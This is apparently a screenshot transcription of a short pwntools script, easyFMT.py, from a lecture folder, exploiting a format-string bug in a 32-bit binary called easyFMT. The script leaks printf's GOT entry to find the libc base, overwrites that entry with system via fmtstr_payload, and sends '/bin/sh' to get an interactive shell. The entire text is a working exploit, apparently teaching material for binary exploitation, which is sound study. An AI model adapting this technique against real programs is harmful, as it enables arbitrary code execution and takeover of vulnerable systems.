 easyFMT.py (~/Desktop/Lecture/easyFMT) - gedit
Open
from pwn import *
p = process("./easyFMT")
elf = ELF("./easyFMT")
libc = ELF("/lib/i386-linux-gnu/libc-2.23.so")
p.recvuntil("repeater?\n")
p.send(p32(elf.got["printf"])+"%6$s")
printf_addr = u32(p.recv(8)[4:8])
libc.address = printf_addr - libc.symbols["printf"]
log.success("libc_base:"+hex(libc.address))
system_addr = libc.symbols["system"]
payload = fmtstr_payload(6,{elf.got["printf"]:system_addr})
p.send(payload)
p.send("/bin/sh\x00")
p.interactive()